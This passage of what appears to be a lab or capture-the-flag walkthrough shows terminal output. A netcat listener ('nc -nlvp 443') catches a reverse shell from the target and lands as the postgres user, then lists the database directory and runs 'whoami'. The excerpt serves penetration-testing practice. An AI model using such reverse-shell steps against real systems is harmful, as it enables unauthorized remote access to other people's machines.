 ❯ sudo nc -nlvp 443
[sudo] contraseña para alex:
Listening on 0.0.0.0 443
Connection received on 10.129.79.105 44638
bash: cannot set terminal process group (2112): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$ ls
ls
base
global
pg_commit_ts
pg_dynshmem
pg_logical
pg_multixact
pg_notify
pg_replslot
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
PG_VERSION
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
postgres@vaccine:/var/lib/postgresql/11/main$ whoami
whoami
postgres
postgres@vaccine:/var/lib/postgresql/11/main$